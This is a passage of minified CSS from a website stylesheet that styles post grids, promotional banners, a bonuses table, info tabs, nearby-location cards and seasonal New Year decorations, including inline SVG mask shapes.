666px);z-index:1025}.promo-a__item,.promo-a__item-inner{background-repeat:no-repeat;height:100%;top:0}.promo-a__item-inner{left:0;position:absolute;right:50%;width:100%}.promo-a__item_1{background-position:100% 50%;margin-right:666px;right:50%}.promo-a__item_2{background-position:0 50%;left:50%;margin-left:666px}.theme-promo .promo-a{display:block}@media only screen and (max-width:1330px){.theme-promo .promo-a{display:none}}.posts{position:relative}.posts__head{margin-bottom:26px}.posts__title{font-size:18px;font-weight:700;line-height:1.4}.posts__data{position:relative}.posts__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts__grid_1 .posts__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts__grid_1 .posts__grid-item_w-2{width:calc(50% - 8px)}.posts__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts.section_bg-2 .post-mini-c{--color-fade:243,243,243}@media only screen and (max-width:1043.98px){.posts__grid_1 .posts__grid-item{width:calc(50% - 8px)}.posts__grid_1 .posts__grid-item_w-2{width:100%}}@media only screen and (max-width:767.98px){.posts__data{overflow:hidden}.posts__grid_1{gap:24px 0}.posts__grid_1 .posts__grid-item{width:100%}.posts__grid_1.owl-carousel{margin-left:0;padding-right:12px}.posts__grid_1.owl-carousel:has(.owl-dots.disabled){padding-right:0}.posts__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts__grid_1.owl-carousel .posts__grid-item{margin-bottom:0;padding-left:0}.posts__grid_1.owl-carousel .owl-nav,.posts__grid_1.owl-carousel .posts__grid-item:nth-child(n+2){display:none}.posts__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts__grid_1.owl-carousel:has(.owl-nav.disabled) .posts__grid-item{margin-right:-12px}}.posts-category__head{margin-bottom:25px}.posts-category__title{font-size:70px}.posts-category__part_1{margin-bottom:40px}.posts-category__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.posts-category__grid_1>.posts-category__grid-item{padding-left:20px}.posts-category__grid_1>.posts-category__grid-item_1{padding-right:60px;padding-top:6px;width:75%}.posts-category__grid_1>.posts-category__grid-item_2{width:25%}.posts-category__grid_2{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-category__grid_2>.posts-category__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:calc(50% - 8px)}.posts-category__filter-caption{display:none}.posts-category__filter-button-toggle{align-items:center;background:#f3f3f3;border:0;border-radius:6px;color:#aaa;display:none;font-size:16px;height:40px;justify-content:center;width:40px}.posts-category__filter-button-apply{display:none}.posts-category__message{font-size:16px;line-height:1.4;padding:120px 0 160px;text-align:center}.posts-category__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.posts-category__message-button-back{margin-top:40px}.posts-category__message-button-back-link{padding-left:22px;padding-right:22px}@media only screen and (max-width:1043.98px){.posts-category__title{font-size:48px}.posts-category__grid_1{flex-direction:column;margin-left:0;padding-right:52px;position:relative}.posts-category__grid_1>.posts-category__grid-item{padding:0;width:auto}.posts-category__grid_1>.posts-category__grid-item_1{order:1}.posts-category__grid_2>.posts-category__grid-item{width:calc(50% - 8px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:100%}.posts-category__search .search-mini__input-text{height:40px}.posts-category__filter{margin-right:-52px}.posts-category__filter-button-toggle{display:flex;position:absolute;right:0;top:0}.posts-category__filter-button-apply{background:#fff;bottom:0;display:none;left:0;margin:0 -20px;padding:15px 20px;position:sticky}.posts-category__filter-button-apply-link{width:100%}.posts-category__filter-data{background:#fff;display:none;margin:0 -20px;max-height:100vh;max-height:calc(100vh - 186px);overflow:auto;padding:20px 20px 0}.posts-category__filter-caption{display:block;font-size:16px;font-weight:700;line-height:1.4;margin-bottom:16px}.posts-category__filter.changed .posts-category__filter-button-apply,.posts-category__filter.expanded .posts-category__filter-data{display:block}.posts-category__filter.expanded .posts-category__filter-button-toggle{background:#aaa;color:#fff}}@media only screen and (max-width:767.98px){.posts-category__head{margin-bottom:20px}.posts-category__title{font-size:34px}.posts-category__part_1{margin-bottom:20px}.posts-category__grid_2{gap:24px 0}.posts-category__grid_2>.posts-category__grid-item{border-bottom:1px solid #d5d5d5;padding:0 0 24px;width:100%}.posts-category__grid_2>.posts-category__grid-item:last-child{border-bottom:0;padding-bottom:0}.posts-category__message{padding:60px 0 80px}}.posts-a{position:relative}.posts-a__header{margin-bottom:36px}.posts-a__title-inner{align-items:flex-start;display:flex;gap:0 16px}.posts-a__title-icon{align-items:center;display:flex;flex-shrink:0;height:40px;justify-content:center;position:relative;top:.15em;width:40px}.posts-a__title-icon-img{height:100%;width:100%}.posts-a__data{position:relative}.posts-a__grid_1{display:flex;flex-wrap:wrap;gap:16px 16px}.posts-a__grid_1>.posts-a__grid-item{width:25%;width:calc(25% - 12px)}.posts-a__grid_1.owl-carousel{z-index:auto}.posts-a__grid_1.owl-carousel .owl-stage{display:flex;padding-bottom:1px}.posts-a__grid_1.owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.posts-a__grid_1.owl-carousel .posts-a__grid-item{display:flex;flex-direction:column;flex-grow:1}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+5){display:none}.posts-a__grid_1.owl-carousel .owl-nav-button-a{margin-top:-30px;top:50%}.posts-a__grid_1.owl-carousel .owl-nav-button-a.disabled{display:none}@media only screen and (max-width:1239.98px){.posts-a__header{margin-bottom:36px}.posts-a__grid_1>.posts-a__grid-item{width:33.33%;width:calc(33.33% - 10.66667px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.posts-a__header{margin-bottom:30px}.posts-a__grid_1>.posts-a__grid-item{width:calc(50% - 8px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-a{overflow:hidden}.posts-a__header{margin-bottom:20px}.posts-a__title-inner{gap:0 10px}.posts-a__title-icon{height:24px;top:.2em;width:24px}.posts-a__grid_1{display:block}.posts-a__grid_1>.posts-a__grid-item{width:auto}.posts-a__grid_1.owl-carousel{padding-right:12px}.posts-a__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-a__grid_1.owl-carousel .owl-nav,.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+2){display:none}.posts-a__grid_1.owl-carousel .owl-dots{display:flex;width:calc(100% + 12px)}}.posts-b,.posts-b__data{position:relative}.posts-b__data{overflow:hidden}.posts-b__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-b__grid_1 .posts-b__grid-item{display:flex;flex-direction:column;flex-grow:0;width:calc(25% - 12px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:calc(50% - 8px)}.posts-b__grid_1 .owl-nav-button-a{margin-top:0}.posts-b__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts-b__more{margin-top:30px}.posts-b .owl-stage{display:flex}.posts-b .owl-item{display:flex;flex-grow:0;flex-shrink:0}.posts-b .owl-item .posts-b__grid-item{width:100%}.posts-b:not(.posts-b_type-1) .posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.posts-b__grid_1 .posts-b__grid-item{width:calc(50% - 8px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:100%}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-b__grid_1{gap:24px 0}.posts-b__grid_1 .posts-b__grid-item{width:100%}.posts-b__grid_1.owl-carousel{padding-right:12px}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+2){display:none}.posts-b__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-b__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts-b__grid_1.owl-carousel .owl-nav{display:none}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled) .posts-b__grid-item{margin-right:-12px}}.promo-b__link{display:block}.promo-b__img{display:block;width:100%}.promo-c{display:none}.promo-c,.promo-c__inner{flex-direction:column;position:relative}.promo-c__inner{background:#e4032e;display:flex;min-height:323px;overflow:hidden;padding:22px 20px;text-decoration:none}.promo-c__bg-item_1{background:url(/images-static/bg6-1.svg) no-repeat 100% 100%}.promo-c__bg-item_1,.promo-c__bg-item_2{height:100%;left:0;position:absolute;top:0;width:100%}.promo-c__bg-item_2{background:url(/images-static/bg6-2.svg) no-repeat 100% 100%;z-index:1}.promo-c__picture{bottom:-115px;height:252px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden;position:absolute;right:-120px;width:265px}.promo-c__picture-img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.promo-c__data{color:#fff;font-size:18px;line-height:1.25;position:relative;z-index:2}.promo-c__title{font-size:24px;font-weight:600;margin-bottom:6px}.promo-c__button-close{background:none;border:0;color:#fff;cursor:pointer;display:flex;font-size:15px;opacity:.7;padding:0;position:absolute;right:12px;top:12px;z-index:1}.promo-c__button-close-icon{fill:none;stroke:currentColor;stroke-width:1}.promo-c__button-close:hover{opacity:1}.promo-c.shown{display:flex}.promo-d{overflow:hidden;position:relative}.promo-d__picture,.promo-d__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-d__picture-overlay{background:rgba(0,0,0,.53);height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__data{align-items:center;color:#fff;display:flex;min-height:648px;padding:42px 0 46px;position:relative}.promo-d__logo{margin-bottom:64px;max-width:252px}.promo-d__logo-img{display:block;max-width:100%;width:252px}.promo-d__logo-text{font-size:19px;font-weight:400;line-height:1.2;margin-top:14px;text-transform:uppercase}.promo-d__logo-caption{font-size:20px}.promo-d__grid_1{align-items:flex-end;display:flex}.promo-d__grid_1>.promo-d__grid-item_1{width:42%}.promo-d__grid_1>.promo-d__grid-item_2{width:58%}.promo-d__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.11;text-transform:uppercase}.promo-d__bar{display:flex;flex-wrap:wrap;gap:16px 22px;margin-top:65px}.promo-d__button{min-width:196px}.promo-d__features-list{display:flex;flex-wrap:wrap;gap:0 40px;justify-content:flex-end}.promo-d__features-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;gap:6px 0;min-width:90px;text-align:center}.promo-d__features-item-icon{align-items:center;display:flex;height:50px;justify-content:center;width:50px}.promo-d__features-item-icon-img{height:100%;width:100%}.promo-d__features-item-title{font-size:14px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.promo-d__data{min-height:600px}.promo-d__logo{margin-bottom:55px}.promo-d__title{font-size:38px}.promo-d__button{min-width:190px}.promo-d__bar{margin-top:55px}}@media only screen and (max-width:1043.98px){.promo-d__picture-img{-o-object-position:70% 50%;object-position:70% 50%}.promo-d__grid_1{display:block}.promo-d__grid_1>.promo-d__grid-item{width:auto}.promo-d__grid_1>.promo-d__grid-item_2{display:none}}@media only screen and (max-width:767.98px){.promo-d__picture-img{-o-object-position:50% 50%;object-position:50% 50%}.promo-d__data{min-height:500px;padding:28px 0 32px}.promo-d__logo{margin-bottom:86px}.promo-d__logo-img{width:234px}.promo-d__logo-text{font-size:18px}.promo-d__bar{margin-top:44px}.promo-d__title{font-size:32px}.promo-d__bar{gap:16px 16px}.promo-d__button{min-width:0}}@media only screen and (max-width:390px){.promo-d__button{width:100%}.promo-d__title{font-size:32px}}@media only screen and (max-width:360px){.promo-d__title{font-size:9vw}}.promo-e{overflow:hidden;position:relative}.promo-e__numbers{background:#1b6968;color:#fff;font-size:16px;position:relative}.promo-e__numbers-list{display:flex;gap:0 64px}.promo-e__numbers_mobile{display:none}.promo-e__number{opacity:.4;padding:36px 0;transition:opacity .6s ease}.promo-e__number-value{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-bottom:18px;position:relative;white-space:nowrap}.promo-e__number-value-item{visibility:hidden}.promo-e__number-value-item:first-child{left:0;position:absolute;top:0;visibility:visible}.promo-e__number-caption{line-height:1.3;white-space:nowrap}.promo-e__number-caption br{display:none}.promo-e__number.animated{opacity:1}.promo-e__swiper{position:static;width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .promo-e__slide{width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .swiper-pagination{visibility:hidden}.promo-e__swiper-outer{background:rgba(0,0,0,.8);position:relative}.promo-e__swiper-wrapper{position:relative}.promo-e__slide{display:flex;flex-direction:column;height:auto;justify-content:flex-end;min-height:488px;overflow:hidden;position:relative;width:70%}.promo-e__slide,.promo-e__slide:hover{color:inherit;text-decoration:none}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:var(--slide-data-offset)}.promo-e__picture,.promo-e__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-e__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-e__picture-overlay{background:linear-gradient(0deg,rgba(0,0,0,.7),transparent);box-sizing:content-box;height:100%;left:0;padding:0 1px 0 0;position:absolute;top:0;width:100%}.promo-e__data{color:#fff;font-size:16px;line-height:1.6;padding:60px 0 56px}.promo-e__data,.promo-e__data-container{position:relative}.promo-e__data-inner{transition:margin .7s ease}.promo-e__data-inner_width-1{max-width:400px}.promo-e__title{font-family:RF Dewi Extended;font-size:48px;font-weight:300;line-height:1;margin-bottom:20px}.promo-e__swiper-pagination{left:0;position:absolute;top:38px;width:100%}.promo-e__swiper-pagination .swiper-pagination{bottom:0;justify-content:flex-start;left:0;position:relative}.promo-e__swiper-pagination .swiper-pagination-bullet{height:20px;margin:0;width:150px}.promo-e__swiper-pagination .swiper-pagination-bullet:before{height:1px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet:after{height:3px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet-active:after,.promo-e__swiper-pagination .swiper-pagination-bullet-active:before{margin-top:-1px}@media only screen and (max-width:1920px){.promo-e__data-container{padding-left:40px}}@media only screen and (max-width:1460px){.promo-e__slide{width:60%}}@media only screen and (max-width:1239.98px){.promo-e__numbers-list{gap:0 56px}.promo-e__number{padding:30px 0}.promo-e__number-value{font-size:44px}.promo-e__number-caption br{display:block}.promo-e__slide{width:50%}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:0}.promo-e__data-container{padding-left:20px}}@media only screen and (max-width:1043.98px){.promo-e__numbers{display:none}.promo-e__numbers-list{gap:0}.promo-e__numbers_mobile{display:block}.promo-e__number{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;width:100%}.promo-e__number-value{margin-bottom:15px;white-space:normal}.promo-e__number-value-item{width:100%}.promo-e__number-caption{white-space:normal}.promo-e__number-caption br{display:none}.promo-e__number.animating{opacity:.4;position:relative}.promo-e__number.animated{opacity:1;position:relative}}@media only screen and (max-width:767.98px){.promo-e__number-value{font-size:34px}.promo-e__picture-overlay{background:rgba(0,0,0,.4) linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.promo-e__slide{min-height:282px;width:100%}.promo-e__data{padding:30px 0 70px}.promo-e__title{font-size:34px;margin-bottom:24px}.promo-e__text{line-height:1.5}.promo-e__swiper-pagination{bottom:26px;top:auto}}.promo-f{background:#1b6968;color:#fff;display:block;font-size:14px;line-height:1.4;padding:54px 0;position:relative;text-decoration:none}.promo-f__grid_1{display:flex;position:relative}.promo-f__grid_1>.promo-f__grid-item{flex-grow:0;flex-shrink:0}.promo-f__grid_1>.promo-f__grid-item_1{align-self:flex-start;padding-left:65px;position:relative;width:55.3%}.promo-f__grid_1>.promo-f__grid-item_2{display:flex;flex-direction:column;padding-left:25px;width:44.7%}.promo-f__picture{height:292px;position:relative}.promo-f__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.promo-f__head{font-size:16px;margin-bottom:20px}.promo-f__head p:last-child{margin-bottom:0}.promo-f__title-aside{bottom:0;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:43px;font-weight:300;left:0;line-height:1;position:absolute;transform:rotate(-90deg) translateY(90%);transform-origin:0 100%;white-space:nowrap}.promo-f__title-aside b{font-weight:700}.promo-f__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:38px;font-weight:700;line-height:1;margin-bottom:12px}.promo-f__text{margin-top:auto}.promo-f__button-more{margin-top:20px}.promo-f__button-more-link{background:none;border:1px solid #fff;color:#fff;padding-left:24px;padding-right:24px}.promo-f__button-more-link:hover{background:#fff;border-color:#fff;color:#e4002b}a.promo-f:hover{color:#fff;text-decoration:none}@media only screen and (max-width:1239.98px){.promo-f__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-f{padding:40px 0}.promo-f__grid_1{flex-direction:column}.promo-f__grid_1>.promo-f__grid-item{align-self:stretch;padding:0;width:auto}.promo-f__grid_1>.promo-f__grid-item_1{margin-top:15px;order:1}.promo-f__button-more{display:none}}@media only screen and (max-width:575.98px){.promo-f{padding:20px 0 0}.promo-f__head{font-size:14px;margin-bottom:10px}.promo-f__head-azimut{display:none}.promo-f__title{font-size:30px}.promo-f__grid_1>.promo-f__grid-item_1{margin:15px -20px 0}.promo-f__picture{height:345px}.promo-f__text{bottom:0;font-size:12px;left:0;position:absolute;width:100%}.promo-f__text-highlight-sm{font-weight:700}}.promo-g{color:#3e3e3e;flex-direction:column;overflow:hidden;position:relative;text-decoration:none}.promo-g,.promo-g__grid_1{display:flex}.promo-g__grid_1>.promo-g__grid-item{display:flex;flex-direction:column;flex-grow:0}.promo-g__grid_1>.promo-g__grid-item_1{padding:70px 0 80px;width:28%}.promo-g__grid_1>.promo-g__grid-item_2{justify-content:center;width:72%}.promo-g__grid_2{align-items:center;display:flex}.promo-g__grid_2>.promo-g__grid-item_1{width:14.5%}.promo-g__grid_2>.promo-g__grid-item_2{width:49.5%}.promo-g__grid_2>.promo-g__grid-item_3{margin-left:auto;padding:25px 0;text-align:center;width:30%}.promo-g__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:50px;font-weight:400;line-height:1.1;margin-bottom:40px}.promo-g__text{font-size:26px;line-height:1.2}.promo-g__button-more{margin-top:auto;padding-top:40px}.promo-g__button-more-link{border-radius:30px;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;max-width:100%;min-width:280px;padding:12px 25px;text-transform:uppercase}.promo-g__picture,.promo-g__picture picture{display:block}.promo-g__picture-img{display:block;width:100%}.promo-g__logo{display:flex;margin-right:15%}.promo-g__logo-img{max-width:100%}.promo-g_bg-1{background:#eaf3f7}.promo-g_bg-2{background:#f4f4f4}.promo-g_universal .promo-g__container{padding-left:0;padding-right:0}.promo-g_type-1 .promo-g__picture{margin-right:-120px}.promo-g_type-2 .promo-g__title{font-size:38px;margin-bottom:0}.promo-g_type-2 .promo-g__picture{margin:0}.promo-g_type-2 .promo-g__picture-img{width:100%}.promo-g_type-2 .promo-g__button-more{margin-top:38px;padding-top:0}.promo-g_type-2 .promo-g__button-more-link{min-width:0;padding:8px 34px}a.promo-g:hover{color:#3e3e3e;text-decoration:none}a.promo-g:hover .promo-g__button-more-link{background:#1b7f7a}a.promo-g:hover .promo-g__button-more-link.btn-secondary-6{background:#007042;border-color:#007042}@media only screen and (max-width:1239.98px){.promo-g__grid_1>.promo-g__grid-item_1{padding:50px 0 60px}.promo-g__grid_2>.promo-g__grid-item_3{width:32%}.promo-g__title{font-size:40px}.promo-g__text{font-size:22px}.promo-g__button-more-link{font-size:18px;min-width:250px}.promo-g_type-1 .promo-g__picture{margin-right:-40px}.promo-g_type-2 .promo-g__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-g__grid_1{flex-direction:column}.promo-g__grid_1>.promo-g__grid-item{width:auto}.promo-g__grid_1>.promo-g__grid-item_1{padding:30px 0 40px}.promo-g__grid_2{align-items:stretch;flex-direction:column;padding-top:32px}.promo-g__grid_2>.promo-g__grid-item{width:auto}.promo-g__grid_2>.promo-g__grid-item_1{display:none}.promo-g__grid_2>.promo-g__grid-item_2{order:1}.promo-g__grid_2>.promo-g__grid-item_3{margin:0 0 5px;padding:0}.promo-g__title{margin-bottom:30px}.promo-g__button-more{padding-top:30px}.promo-g__picture-img{height:auto}.promo-g_type-1 .promo-g__picture{margin-left:-20px;margin-right:-20px}.promo-g_type-2 .promo-g__button-more{margin-top:28px}.promo-g_type-2-1 .promo-g__grid_2{padding-top:26px}.promo-g_type-2-1 .promo-g__grid_2>.promo-g__grid-item_1{display:block;margin-bottom:24px}.promo-g_type-2-1 .promo-g__logo{margin:0 auto;max-width:100px;text-align:center}}@media only screen and (max-width:767.98px){.promo-g__title{font-size:34px}.promo-g__text{font-size:18px;line-height:1.3}.promo-g__button-more-link{font-size:16px;padding:10px 25px}.promo-g_type-2__title{font-size:34px}.promo-g_type-2-1 .promo-g__title{font-size:32px}}@media only screen and (max-width:575.98px){.promo-g_type-2 .promo-g__picture{margin-left:-20px;margin-right:-20px}}.bonuses{font-size:14px}.bonuses__head{margin-bottom:20px}.bonuses__menu{margin-bottom:16px}.bonuses__table-head{background:#f9f9f9;border:1px solid #e6e6e6;color:#807f7f;font-size:12px;line-height:1.4;padding:6px 20px}.bonuses__table-item{margin-top:-1px}.bonuses__grid_1{display:flex;margin-left:-15px}.bonuses__grid_1>.bonuses__grid-item{flex-grow:0;padding-left:15px}.bonuses__grid_1>.bonuses__grid-item_1{width:66%}.bonuses__grid_1>.bonuses__grid-item_2{width:14%}.bonuses__grid_1>.bonuses__grid-item_3{width:12%}.bonuses__grid_1>.bonuses__grid-item_4{width:8%}.bonuses__button-more{margin-top:-1px}.bonuses__button-more-link{border:1px solid #e6e6e6;font-size:14px;padding:16px 30px;width:100%}.bonuses__remark{-moz-column-gap:10px;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:23px}@media only screen and (max-width:767.98px){.bonuses__title{font-size:20px}.bonuses__table-head{display:none}.bonuses__remark{display:block}}.bonuses-info{position:relative}.bonuses-info__head{margin-bottom:30px;padding-right:60px}.bonuses-info__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_1>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:50%}.bonuses-info__grid_2{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_2>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.bonuses-info_carousel .bonuses-info__grid{margin-left:0;position:static}.bonuses-info_carousel .bonuses-info__grid_1>.bonuses-info__grid-item:nth-child(n+3),.bonuses-info_carousel .bonuses-info__grid_2>.bonuses-info__grid-item:nth-child(n+4){display:none}.bonuses-info_carousel .owl-stage{display:flex}.bonuses-info_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0}.bonuses-info_carousel .owl-item .bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:1}.bonuses-info_carousel .owl-nav-button-a{font-size:27px;left:auto;margin-top:0;right:0;top:1px}.bonuses-info_carousel .owl-nav-button-a_prev{right:33px}.bonuses-info_carousel .owl-nav-button-a__icon{font-size:13px}@media only screen and (max-width:767.98px){.bonuses-info__head{margin-bottom:20px;padding-right:0}.bonuses-info__title{font-size:20px}.bonuses-info__grid_1{display:block;margin-left:0}.bonuses-info__grid_1>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info__grid_2{display:block;margin-left:0}.bonuses-info__grid_2>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info .owl-nav{display:none}.bonuses-info .owl-nav-button-a{top:0}}@media only screen and (max-width:575.98px){.bonuses-info_carousel{margin-right:-20px;overflow:hidden}.bonuses-info_carousel .owl-stage-outer{overflow:visible}.bonuses-info_carousel .owl-dots{margin-right:-30px;width:auto}.bonuses-info_carousel .bonuses-info__grid{padding-right:50px}}.info-a{font-size:18px;font-weight:300;line-height:1.33}.info-a ul.info-a__tabs-nav,.info-a__tabs-nav{margin-bottom:25px;padding-bottom:10px;text-align:left}.info-a__tabs-nav .tab-link{color:#656361;font-size:18px;font-weight:400;white-space:nowrap}.info-a__tabs-nav .tab-link:hover{color:#2b2a29}.info-a__tabs-nav .tab-link.current{color:#2b2a29;font-weight:700}.info-a__tabs-nav .tab-link:first-child{padding-left:0}.info-a__tabs-list .tab-content{display:none}.info-a__tabs-list .tab-content.current{display:block}.info-a__title-sub{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:24px}@media only screen and (max-width:1239.98px){.info-a__tabs-nav .tab-link{padding-left:0;padding-right:0}}@media only screen and (max-width:1043.98px){.info-a__tabs-nav{display:flex;overflow:auto}.info-a__tabs-nav .tab-link{margin-right:20px}.info-a__grid_1 .info-a__grid-item_1{margin-bottom:20px}}.help__head{margin-bottom:40px}.help__grid{display:flex;flex-wrap:wrap;margin-left:-20px}.help__grid>.help__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:100%}.help__grid>.help__grid-item_w-3{width:25%}.help__grid>.help__grid-item_w-4{width:33.33%}.help__grid>.help__grid-item_w-6{width:50%}@media only screen and (max-width:1043.98px){.help__head{margin-bottom:30px}.help__grid>.help__grid-item_w-3,.help__grid>.help__grid-item_w-4{width:50%}}@media only screen and (max-width:767.98px){.help__head{margin-bottom:20px}.help__grid{display:block;margin-left:0}.help__grid>.help__grid-item{padding-left:0;width:auto}}.nearby{position:relative}.nearby__header{margin-bottom:40px}.nearby__grid_1{display:flex;flex-wrap:wrap;overflow:hidden;padding:1px 0 0 1px}.nearby__grid_1 .nearby__grid-item{display:flex;flex-direction:column;flex-shrink:0;flex-wrap:wrap;width:33.33%}.nearby__grid_1 .nearby__grid-item-inner{border:1px solid #e1e1e1;flex-grow:1;margin:-1px 0 0 -1px;overflow:hidden;padding:28px;width:calc(100% + 1px)}.nearby .owl-carousel .owl-stage-outer{overflow:visible}.nearby .owl-carousel .owl-stage{display:flex}.nearby .owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.nearby .owl-carousel .owl-item .nearby__grid-item{flex-grow:1;width:100%}.nearby .owl-carousel .nearby__grid-item:nth-child(n+4){display:none}.nearby-info-group__icon{background:#f3f3f3}.nearby-info-group__icon-img{max-height:60%;max-width:60%}.nearby-info-group__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:12px}.nearby-info-group__distance{color:#e4002b;font-size:14px;font-weight:400;line-height:1.43;margin-bottom:5px}.nearby-info-group__row{margin:0 -15px}.nearby-info-group__col{padding:0 15px}.nearby-info-list{list-style:none;margin:0 0 20px;padding:0}.nearby-info-list__item{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:2px}@media only screen and (max-width:1239.98px){.nearby__grid_1 .nearby__grid-item-inner{padding:22px}}@media only screen and (max-width:1043.98px){.nearby__header{margin-bottom:30px}.nearby__grid_1 .nearby__grid-item{width:50%}.nearby__grid_1 .nearby__grid-item-inner{padding:22px}.nearby .owl-carousel .nearby__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.nearby{overflow:hidden}.nearby__header{margin-bottom:28px}.nearby__grid_1{overflow:visible}.nearby__grid_1 .nearby__grid-item{width:100%}.nearby .owl-carousel{padding-right:12px}.nearby .owl-carousel:has(.owl-dots.disabled){padding-right:0}.nearby .owl-carousel .nearby__grid-item:nth-child(n+2),.nearby .owl-carousel .owl-nav{display:none}.nearby .owl-carousel .owl-dots{width:calc(100% + 12px)}}.new-year{display:none}.theme-new-year .new-year{display:block}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}.new-year{height:100%;left:0;max-height:400px;overflow:hidden;position:absolute;top:0;width:100%}.new-year__container{position:relative}.new-year__item{align-items:flex-end;display:flex;position:absolute;top:0}.new-year__item-inner{position:relative;width:100%}.new-year__item-img{bottom:0;left:0;position:absolute;width:100%}.new-year__item_1{margin-right:-65px;right:0;width:90px}.new-year__item_1 